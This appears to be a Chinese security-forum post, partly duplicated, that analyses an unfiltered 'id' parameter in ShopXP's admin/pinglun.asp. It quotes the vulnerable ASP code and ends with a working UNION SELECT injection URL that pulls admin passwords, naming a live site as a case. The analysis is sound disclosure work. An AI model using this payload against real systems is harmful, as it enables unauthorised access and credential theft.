http://bbs.anquan.org/forum.php?mod=viewthread&tid=22021&page=1#pid55222漏洞存在于/admin/pinglun.asp 文件 ``` <!--#include file="xp.asp"--> <html><head><title><%=webname%>--用户评论</title> <meta http-equiv="Content-Type" content="text/html; charset=gb2312"> <link href="../img_shopxp/css.css" rel="stylesheet" type="text/css"> </head> <body leftmargin="0" topmargin="5" marginwidth="0" bgcolor="#D9E6FF"> <%dim shopxpptid,action pinglunid=request.QueryString("id") action=request.QueryString("action") if action="save" then set rs=server.CreateObject("adodb.recordset") rs.open "select * from shopxp_pinglun where pinglunid="&pinglunid,conn,1,3 rs("huifu")=HTMLEncode2(trim(request("huifu"))) rs("huifudate")=now() rs.update rs.close set rs=nothing …………………/*省略*/………………….. <%set rs=server.CreateObject("adodb.recordset") rs.open "select * from shopxp_pinglun where pinglunid="&pinglunid,conn,1,3 %> ``` 首先看到<!–#include file=”xp.asp”–> 引用了xp.asp文件, ``` <!--#include file="database_name.asp" --> <%...

http://bbs.anquan.org/forum.php?mod=viewthread&tid=22021&page=1#pid55222漏洞存在于/admin/pinglun.asp 文件 ``` <!--#include file="xp.asp"--> <html><head><title><%=webname%>--用户评论</title> <meta http-equiv="Content-Type" content="text/html; charset=gb2312"> <link href="../img_shopxp/css.css" rel="stylesheet" type="text/css"> </head> <body leftmargin="0" topmargin="5" marginwidth="0" bgcolor="#D9E6FF"> <%dim shopxpptid,action pinglunid=request.QueryString("id") action=request.QueryString("action") if action="save" then set rs=server.CreateObject("adodb.recordset") rs.open "select * from shopxp_pinglun where pinglunid="&pinglunid,conn,1,3 rs("huifu")=HTMLEncode2(trim(request("huifu"))) rs("huifudate")=now() rs.update rs.close set rs=nothing …………………/*省略*/………………….. <%set rs=server.CreateObject("adodb.recordset") rs.open "select * from shopxp_pinglun where pinglunid="&pinglunid,conn,1,3 %> ``` 首先看到<!–#include file=”xp.asp”–> 引用了xp.asp文件, ``` <!--#include file="database_name.asp" --> <% dim conn,connstr,db startime=timer() db="../shopxp/"&dataname&"" '数据库 on error resume next '尝试连数据库,一直到超时,但可以加强SQL注入过滤 connstr = "Provider=Microsoft.Jet.OLEDB.4.0;Data Source=" & Server.MapPath(db) 'connstr="DBQ="+server.mappath(""&db&"")+";DefaultDir=;DRIVER={Microsoft Access Driver (*.mdb)};" set conn=server.createobject("ADODB.CONNECTION") conn.open connstr %> ``` 这个文件的作用是获取数据库连接对象,继续回到/admin/pinglun.asp 文件, ``` pinglunid=request.QueryString("id") action=request.QueryString("action") ``` 获取id的值赋给pinglunid,跟进pinglunid,走到 ``` <%set rs=server.CreateObject("adodb.recordset") rs.open "select * from shopxp_pinglun where pinglunid="&pinglunid,conn,1,3 %> ``` 可以看到没有过滤就被带入到数据库,接下来在下面打印出了查询结果,导致一个SQL漏洞注入产生。 案例如下: http://www.outlanderex.com/ 利用EXP: /admin/pinglun.asp?id=1%20and%201=2%20union%20select%201,password,password,admin,admin,password,password,password,password,password,password%20from%20shopxp_admin 漏洞证明: